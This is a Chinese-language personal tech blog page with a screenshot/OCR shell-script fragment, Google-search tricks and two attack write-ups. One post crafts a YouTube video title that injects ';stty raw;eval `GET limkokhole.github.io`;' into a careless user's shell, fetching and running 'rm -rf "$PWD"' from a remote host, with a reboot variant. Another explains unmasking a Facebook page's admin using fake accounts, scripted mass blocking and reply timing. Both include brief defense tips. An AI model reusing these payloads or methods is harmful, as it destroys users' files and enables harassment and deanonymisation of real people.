--action7 "ocr $tmpj $tmpocr $tmpocr_p &" ${IFS# see #OCR comment} \
--action8 "feh -x ~/Pictures/print_screen_note/ &" ${IFS# only refresh latest pictures on next --action8} \
--action9 "(curl -sf --output /dev/null -w '%{redirect_url}' -F 'image_url=' -F 'image_content=' -F 'filename=' -F 'h1=en'  -F 'bih=' -F 'biw=' -F "encoded_image=@$tmpj" 'https://www.google.com/searchbyimage/upload' | xargs -rL1 firefox -new-tab)&" ${IFS# see #gdrive comemnt}  \
"$tmpj" 2>&1 >/dev/null | ts >>/tmp/PrtSc_error.log
<<"OCR"
[1] quality 100% bigger size but same output.
[2] -alpha reset or activate or deactivate same and copy is bad.
[3] -colorspace gray is lose even though have some win.
[4] recommended 0x0.75+0.75+0.008 if larger than 500 pixels is bad,
[5] no nid care about random files for ocr, support multi convert in the same time is overkill.
[6] use "Always on Top" for other windows is normal to build your screen layout :)
[7] use ()& to bundle whole commands to bg, not just put at the end.
[8] For unknown reason tesseract normal log oso stderr, so nid /tmp/tesseract.log to avoid ocr success still update PrtSc_error.log.
[9] got `convert -monitor` but how to pass its updating % to zenity on the fly 
[10] zenity 2>/dev/null to discard "Gtk-Message: GtkDialog mapped without a transient parent. This is discouraged."
[11] gedit better chinese chars look, and no point check spelling
[12] can better if able make konsole pop up in medium win size

rf1: http://www.imagemagick.org/Usage/resize/#resize_unsharp, rf2: http://stackoverflow.com/questions/9480013/image-processing-to-improve-tesseract-ocr-accuracy (radius = 6.8, amount = 2.69, threshold = 0, which 6.8+1 and *2, threshold 0/255 still 0), rf3: http://www.imagemagick.org/Usage/blur/#unsharp, rf4: http://www.imagemagick.org/discourse-server/viewtopic.php?t=23747, rf5: http://www.imagemagick.org/discourse-server/viewtopic.php?t=22998
OCR

【6】[更正] 不同于 Fedora 21, 新的 Fedora 24 的 notify-send 需要题目至少要有 '  ' 才能看到完整的内容。Credit。

有一些无法实现的,如 gimp free selection 变成相对应的 borderless。

无论如何,想象一下未来,随手一剪,就能把浏览器的穿一个洞。随手一剪,就能把 fb 的 album 拉出来变成 standalone 的 window。

[更新: kali]
本人用  debian based 的 kali 2016.2 后,发现一些不同的地方。
[1] 安装的命令: sudo apt-get install tesseract-ocr-chi-sim tesseract-ocr-chi-tra yad gimp moreutils notify-osd libnotify-bin wmctrl feh shutter xdotool vim-gtk3
[2] 其中, tesseract 改了一点名字,notify-osd 和 libnotify-bin 提供 notify-send。要注意的是,安装 vim-gtk3 后,  有了 gvim,然后做 `mv /usr/bin/gvim /usr/bin/vimx` 以及 `ln -s /usr/bin/vimx /usr/bin/gvim`,理由是我的 Fedora 24, vimx 本来就是 link 去 gvim,只不过必须要用 vimx 的名义才不会出现新的 GUI, 而是在 terminal 里头。(更新) 好像是 sudo apt-get install vim-gnome 才对,总之刚才被 vimrc 搞得团团转我现在很晕,不懂 default 是怎样的 (现在是 /usr/bin/vimx -> /etc/alternatives/gvim* --> ... ---> /usr/bin/vim.gtk3*)。
[3] xdotool 不稳定,把那个原本 <Super+S> 的 agent 按 Backspace disable 掉它。<Super+S> 需要 restart ganti 掉原本的 key 才稳定。
[4] export -f ocr 竟然不能 work !!! 应该是 kali 默认用速度快但功能老牙的 dash 弄到的。所以把 OCR 那部分拉出来放在 /usr/bin/ocr,首行加上 #!/bin/bash,然后 `sudo chmod +x` 它:


[再更新:]
我刚才终于有空研究了一下,发现是 feh 默认使用 sh, 或 kali 的 dash (用 type -a 的 error 是一样的,就是不能用 -a)。这里的 export -f ocr  运行在 bash 当然只对 bash 有效而不是 dash,所以不能把问题归咎于 bash 不支持 export。 改成 --action7 "/bin/bash -c \"ocr $tmpj $tmpocr $tmpocr_p & \"" ${IFS# see #OCR comment} \ 后,问题即可解决。

[更新: Ubuntu 17.04]
[1] 默认是 <Alt> 键+ left-click 来搬图片 window。 必须打开 dconf-editor, 然后去 org → gnome → desktop → wm → preferences → mouse-button-modifier 把 <Alt> 改成 <Super>。
[2] 还是必须用 /usr/bin/ocr 解决类似 kali 的 `export -f ocr` 不 work 问题。

[Skyshot]
我独自开发的革命性 screenshot app, Skyshot 在 Google Play 上架啦。
免费+无广告,欢迎亲们下载哟 爱你们
https://play.google.com/store/apps/details?id=com.blogspot.diannaoxiaobai.skyshot


[更新]
后来我自创的 print screen 风格已很完善了,此文没更新我使用 ev_test 来达成浏览 /tmp/ 文件。

Friday, 22 January 2016

如何玩 blogger


直接上图~


谷歌回应:


不是很严重的 bug, 所以他们应该很懒 fix,酱就乘还米有 fix 的时候玩下吧, :p

不过不要玩我的 blog 哦 , 已经够少 page views 了还玩~

[2016 九月更新] 
改版的 "Don't track my views for this blog." 很 buggy,必须去http://diannaoxiaobai.blogspot.com 和 http://diannaoxiaobai.blogspot.my 两个 hosts,  inspect console, 手动运行 document.cookie = "_ns=2; expires=Wed, 11 Dec 2030 01:01:01 GMT; path=/" 才可 (你不放 expires 日期的话,重启浏览器会不见 cookie)。


Sunday, 10 January 2016

谷歌 - 如何复制直接链接

前言: 此文用的是 firefox 和 chrome 浏览器。


如果你谷歌搜索 mocha ais:


可能你不想给谷歌 track 你,又或者做 note, 不想 redirect 等等原因...

想在不打开新一页的情况下, 想用右键直接复制链接:


它下面的 link 就从:

http://www.tripadvisor.co.uk/LocationPhotoDirectLink-g298316-d4084426-i133563838-Old_Malaya_Kopitiam-Shah_Alam_Petaling_District_Selangor.html

变成长长且 decoded 的:

https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0ahUKEwjX48392p7KAhUScI4KHbAvCEYQFggcMAA&url=http%3A%2F%2Fwww.tripadvisor.co.uk%2FLocationPhotoDirectLink-g298316-d4084426-i133563838-Old_Malaya_Kopitiam-Shah_Alam_Petaling_District_Selangor.html&usg=AFQjCNFh3sR4t1GrSftuCNWspylUReqr-w&bvm=bv.111396085,d.c2E 。


网上很多类似的问题:
1. Copy raw link found by Google search, not the one with extra redirect added
2. How can I copy the link in Google without openning the link and the “Google stuff” in the URL? [closed]
3. When copying a link from a Google search, how do I get rid of the “www.google.com” reference in the pasted link?
4. “Real” link to file in Google search results? [closed]
5. How can I make Firefox change google search result links to direct links to what they say they are? [closed]

它们的解决方法形形色色, 用 addon 啊, decode 啊,用 javascript 啊,用 mobile 版啊, 空白地方等等...

有些方法不稳定, 有些方法 browser dependent, 或者麻烦 copy-paste

也可以 copy 酱去 blogger editor (Club sandwich + Mocha Ais - TripAdvisor),不过很麻烦~

用 mobile 版其实是可以的(只要改 user-agent), 但是有两个问题:
1. layout 不一样,naivigate 怪怪的
2. 谷歌的搜索结果也不一样, 因为谷歌 spider 是分开的,mobile UA scrape mobile 版, web UA scrape web 版。

最明显的例子,我们去 chrome -> inspect -> Emulation tab -> Network 那里换 user agent 去 iphone, 然后搜索 facebook:

拿到的是 mobile 版的 m.facebook.com 链接。


所以,今天我们来学新招,复制直接链接,同时防止谷歌 stalk 你 click 什么。


首先, 我们去 url bar 输入浏览 cache:google.com


它就会来到这页:


把那个长长的地址 http://webcache.googleusercontent.com/search?q=cache%3Agoogle.com&ie=utf-8&oe=utf-8 的 ?q= 那里丢掉后面的,改成 ?q=cache:mocha, 变成 http://webcache.googleusercontent.com/search?q=cache:mocha 

注:
[1] 这时你要把前面的 http 改成 https 也可以
[2] 有了 history 后,以后可以直接输入 we 开头, 直接更改, 不需要 cache:google.com。

就会来到这页:


你会看见搜索的结果包括了 cache:mocha, 而不是我们要的 mocha 而已。

如果直接改成 mocha 就会 error:


米关系,我们先在cache: 后面丢掉 mocha, 输入乱码, 如 cache:asu521holelalaX


酱就能确保谷歌无法搜到这个字眼。

然后,在 cache:asu521holelalaX 后面加上 OR mocha ais 变成 cache:asu521holelalaX OR mocha ais


然后就搞掂了,只搜到 mocha ais,可以直接复制链接了:

现在可以直接在 OR 后面, 更改其它你要搜索的关键字。(由于我这篇 blog 的关键字出现在 google search 被混淆, 所以你不能再用 mocha ais 了, 其它可以 :p)

你可以 bookmark 它,方便下次搜索, 如图, New Bookmark 在 firefox bookmark bar。

这个默认是click 链接后就 ganti 这页, 但如果你不想 copy 在 new tab, 而是 click 链接后 open in new tab,可以在 bookmark url 后面加上 &newwindow=1, 变成 http://webcache.googleusercontent.com/search?btnG=Search&q=cache%3Aasu521holelalaXY+OR+mocha+ais&num=10&newwindow=1

如果是要 filter by 小时,天,周, 月, 年, 就在后面加上 &tbs=qdr: 以及相应的 h, d, w, m, y, 比如说 filter by 天,就会变成 http://webcache.googleusercontent.com/search?btnG=Search&q=cache%3Aasu521holelalaXY+OR+mocha+ais&num=10&newwindow=1&tbs=qdr:d如果是日期之间,就加上 &tbs=cdr:1,cd_min:1/1/2016,cd_max:1/3/2016 这类格式,前面的 cdr:1 不需要改。其它 pattern 可以自己从普通的谷歌搜索的 url bar 那里看。

默认是 10 个结果,如果要增加到 20, 就加上 &num=20

你也会发现那些 results 没有下箭头去 cache 网页的功能,米关系,只要复制直接链接后,在 url bar 上,输入 cache:, 然后在后面粘贴那个链接, 变成如下:

cache:http://www.tripadvisor.co.uk/LocationPhotoDirectLink-g298316-d4084426-i133563838-Old_Malaya_Kopitiam-Shah_Alam_Petaling_District_Selangor.html

(注: cache: 链接不可以直接在网页按哦,要在 url bar, 其实它原理就是 google search with cache:链接)

就能去到你要的 cache lor。


Tuesday, 5 January 2016

如何用 youtube 大扫除

新年要到了 (◔‿^) ♥, 也是家家户户大扫除的时候。

今天,我们来学如何善用 youtube, 然后帮小白的电脑大扫除。


首先,我们要准备一个 malicious 的视频标题:

我们的目标是小白使用 terminal 播放视频, 他想用单引号来 escape 下载好的视频标题,所以只要那个标题的中间多了两个单引号,那么小白外围的单引号就等于抵消成两个 tokens。

假设正常的标题是 ABC<空格>DEF, 直接给 player 播放就会当成 ABC 和 DEF 两个 token(视频标题),可是我们没有视频叫 ABC, 也没有视频叫 DEF, 我们只有叫 ABC<空格>DEF 的视频, 所以给 player 播放就会 error。

这时候,小白就会加单引号或双引号,它就会变成 'ABC<空格>DEF' 完整的单个 token, 然后 player 就能顺利播放。

可是如果视频标题是 ABC ' ' DEF, 那么如果小白没留意到中间的单引号,反而习惯性的在外围加上单引号, 就会变成 'ABC'  'DEF' , 也就是没 escape 到, 仍然是把一个视频名字分成两个 token, 当然无法播放。

如果视频标题是 ABC ' XXX 指令 ' DEF, 那么一旦不小心单引号 escape, 就会变成  'ABC ' XXX 指令 ' DEF', 也就是 4 个单引号和三个 tokens,前后 token 是分开的视频名字,中间的 token 就是想要运行的指令。但是这样是不够的,要加上 ; colon,如 'ABC '; XXX 指令; ' DEF' ,才能让 shell interpreter 把 XXX 当作可以运行的指令。那个第二个 ; colon 取决于你的指令是什么,是 optional 的。其它选择是 &&。由于 youtube 会转换 || 去 underscore, 所以不能 || 或 pipeline。除此之外,星号 (expansion 用途) 会转去 underscore, < 和 > (重定向用途)不能当标题,/ (网址用途) 不能当文件命名,这些限制很大程度考验我们要如何设计标题。

小白特地 escape 反而变到没 escape, 我称这招为 "Malicious Anti-escape"


懂了原理后,让我们来精心炮制 malicious 视频标题 :p

先用指令 mkdir -p test/a/b/c; touch test/a/b/h; touch test/lala; cd test; l 准备一些 dummy dirs/files

用 touch 做标题,然后用 mplayer 实验。我上面讲过需要中间 4 个单引号,下面那个 touch 外面是小白放的所以不用制作, 只需要制作中间的那个单引号。要制作单引号的方法之一是外围两个单引号终止左右边从而变成 2 个 tokens, 然后两个双引号保护单引号, 就成为  ' " ' " '。三个 tokens。

因为很多小白都懂 rm -rf, 所以我们要把它丢在"不容易辨认"的 HTTP 请求里头。可是也有小白懂 wget 和 curl,所以必须用罕见且看起来不像指令的英文字。第一种选择是蛮正常的 http(httpie 指令),不过由于电脑装上 httpie 的人应该都懂 http, 所以不在考量之内。这时候默认安装且看起来不像指令的 GET 就脱颖而出了。`GET limkokhole.github.io` 会发出 HTTP 请求拿到纯文本 rm -rf "$PWD"。然后外围的 `` (backtick) 运行指令。我的例子只是 mention env variable 的可行性,如果你不要用 rm -rf "$PWD", 而是直接来大名鼎鼎的 rm -rf ./*, 就可以省掉 eval。

不过这样是不足够的,如果小白是用 mplayer 就比较容易进 rm -rf 那里,但是如果小白是用 vlc, 他一旦发现 error, 就会去 Ctrl+C stop 掉它。如果它连续按就会在需要一点 delay 的  HTTP 请求, GET limkokhole.github.io 那里跳出来而来不及执行 rm -rf。解决方法就是在 GET 之前补上 stty raw 扰乱他的 Ctrl+C input。

还有一点,如果你觉得习惯用 double quotes 的小白比较多(根据我的调查, 可能比单引号要多, 但必须考量那些不懂区分双单引号的人的 bash 水平也随之低下, 选择 player 播放,而不是 command line 播放, 你也就无法得逞) 就要做相反的 escape, 也就是单引号变成双引号, and vice versa 来处理。


 拿到标题后,就去 github, clone 自己的 repo,然后修改成 rm -rf "$PWD" (当然只是讲吧了,上面的截屏已经是修改了,不然怎样 test)。因为等下文件命名不能用 slash, 所以不能用一般的 url shortening, 所以选用支持 subdomain 的 github:


然后浏览 http://limkokhole.github.io/ 就能可能看到修改后的 rm -rf "$PWD" (小更正: "$PWD" 忘记放 double quotes 来包含有空格的绝对路径~):


我们要去 youtube,上载和标题相似的视频:


上载完毕后,把标题改成:
The blit - The first Unix graphical multi-programming terminal by Rob Pike, x86_64 cpu';stty raw;eval `GET limkokhole.github.io`;' bell-lab protocol history 1970


如果太长, 之后改也可以,我最终调整至 The blit - Unix graphical multi-programming terminal';stty raw;eval `GET limkokhole.github.io`;' lab


publish 后,去 Advanced settings, 确保不要给人 comment/dislike 的机会, Save changes:


然后就搞掂了,坐等 linux 小白上钩, 下面是以上钩的角度所拍摄:


如何 defense:

[1.] 用 autocomplete
[更新] 如果不小心 copy 到片名左边的单引号再 autocomplete 也是一样中(我当时自己也吓到一下,幸好我真的没傻到留着那个 github rm -rf。 囧)
[2.] 常 backup 重要的文件
[3.] 关注我的 blog, 提升电脑知识 :)


如果不要大扫除酱残忍,可以来个 harmless 一点的:

The blit - Unix graphical multi-programming terminal';init 6;'lab-DS6l7hLEatM.mp4

酱就只会 reboot 电脑而已 lor。


[更新]
我写这篇 blog 的 14 天后,gnu 的 ls 更改成默认 quote 了:


其它讨论链接: [1] [2] [3]

Youtube 加自己重复的 views 才 20 views,真正看我 blog 的人实际上只有小猫两三只,更别说看得懂,所以纯属巧合。


Wednesday, 9 December 2015

面子书 - 如何慢火蒸出 page admin


今天我们来玩找 page admin 游戏。

首先, 让我们锁定某个粉丝专页当目标,比如拿我的专页来做 example la:


然后没有 Page Owners section 来看谁是 admin。


锁定目标后,现在是时候准备一些假 account, 要弄到可爱一点比较容易骗人。


 第一张图片看到是 8 个人 like。所以就用 Graph Search 看谁 like。


其实有六个人 like, 一个人 hide 掉 search, 另外两个是 unlike 没有 up to date (为了效率,Search API 通常都是 cache 的 lor)。

for 第一页, 就在  Search likers 那页 save html 在 1st_page.html, 然后丢在 manual.py 来解析出 user ids, 并储存在 userids。


跑 manual.py:



for 其它页面, 就 scroll, 然后 Copy as cURL:


paste 在 eason1.py 的 cmd, double quotes 它, 把 display_params 开头的 %22 之间的 cursor 拉出来当 global variable。加 -m 10 来 timeout,如果不要看 command 就加 -s。图中暂时 disable cmd 还有 cursor(有 cursor 方便停下来,下次继续)。至于为什么刚才要分出来第一页, 因为我很懒去写包括第一页的 code。下面是被浓缩的 eason1.py 例子:


然后给它跑,(这只是其它专页的例子, 因为我那个专页没有下一页做示范):


收集完 userids 后,我们进行下一步, 拿 block session。

你可以先打开 inspect element,然后 block 名人来拿当前 cookie 还有其它 HTTP request 需要用到的东西。


右键 Copy as cURL:


把 userids mv 去 userids1 , 然后用修改上面的 curl 的 --data double quotes uid=$uid, 放在 while block 完全部 id。不贪心, timeout 给它 -m 0.5 就可以了,足够让你以一小时 block 八千个人, 24 小时 block 192000 人。华人不多(如果目标是 taiwan 专页,没事 block 什么墨西哥人 connections),所以收集到 page admin 并非天方夜谭的事。 收集越多,成功率就越高。


例子, stderr 也算成功, 不需要等 full reply, 酱就能加快速度:


随便找几个很旧的 post, 让 admin 除了 notification/settings 之外, 正常没有常去的地方。比如这次的目标是 2011 年 3 月 9 号, 人烟稀少的地方。


然后 admin 看见 notification, 可能就会 reply。如果是 "block me if you can" 或暴力诸如此类的 comment, 就可能会去 hide/delete 或甚至 ban 掉 Eason。


酱我们现在就可以知道其中一个 page admin 不是刚才被 block 的人,所以才收到 notification, 也才能在大约三分钟内看到留言并进行 reply/hide/delete/ban。(hide 可以用其它假 account 来观察到)。

然后继续收集其它 userids, 比如专页所有的 post/comment/like 的 userids, 如下图,收集到我的 userid:


等半个小时(防止他还停留在这页 [可以同时 test 其它人烟稀少的 post,  就可忽略这个问题]),再留言过, 结果等了十年(五或十分钟内不 reply 立刻删除, 准备下一批切一半的 block 的 user ids)都没 reply:
*(不好意思,图片的时间和我讲的时间有出入)


原因在于这次 admin(林果皞) 收不到 notification, 跟没被 block 之前完全相反,甭管 Use Page as page admin 还是 林果皞 都不会收到 notification:


然后再试验没 block 林果皞之前的 user 来 comment 其它 post, 如果那个 post 很快有 reply,独留那个 post 没 reply, 反复测试,酱就达到我们要的 reliability。

这时候距离成功只是时间上的问题了, either 我开多新的 account 从 userids1 block 一半 user ids, 或直接拿我现在的 unblock 一半 user ids。然后慢慢缩小成一个人(page admin 可能几个人,所以也可同时缩成几个)就知道谁是 page admin(s) 了。

最后只剩下林果皞被 block,终于找到林果皞是这个 page 的 admin。来开香槟 :)


如果是上百万的粉丝专页就不值得 (花五天时间 block), 毕竟如果假 account 被 facebook permanent ban 就亏了之前花时间去 block(暴力 comment 比慢火蒸有效, 但如果被 facebook 系统 permanent block 就很花时间去 block 剩下的一半,没被 ban就可以  reuse 假 account 攻击其它 page 节省时间。)。取决于你的规模lor, 比如说有组织的几个人收集 user ids。反正 facebook 不去 fix 这个 bug, 你要收集一年也没关系。

如果你有可疑的几个 user id 名单, 攻击就轻而易举了。

还有一些问题要注意:
1. admin 可能没 online, 所以反复测试确保 reliability 很重要。你可能可以 message, 或用 listener 看有没有新的 post。 有就代表 admin 睡醒了,也是时候开工攻击了。

2. 上面教的人烟稀少的 post 可能找不到没有 likers/commenters, which 他们 会收到 notification 来 report kacau, 所以最好是 block 掉他们。

跟 Graph Search likers 一样,用 cursor 就可以收集那些 likers user ids 来 block。


如何 Defense:

如果看到 notification 在旧的 post,不要立刻 like/reply/hide/delete/ban。偶尔等半小时, 或等两小时, 或一天, 总之不要让 stalker 揣摩到你看 notification 的时间即可。


为什么我没有 report 给 facebook ?
我有 report,不过这个把 timing 当漏洞已经远远超过 facebook 安全团队的想象力,解释了两遍他们还是 get 不到这个漏洞其中一个关键的地方是人烟稀少的 post + timing。我偶尔会在 stackexchange 活跃,也有 report 的经验,report 文笔并不差 a。

他们给我的第二个回复竟然是可笑的 "the page admin still be able to see the content and remove it",这不是对牛弹琴是什么 ? 我解释第三遍也是多余。


[The story doesn't end yet]
事实上这个用 timing 找 page admin 的逻辑可以实现在其它地方,可以说在某个情况下是 unfixable 的,不过我忘了那个情景 (我过马路时灵光一闪想到的),都半年前的事了。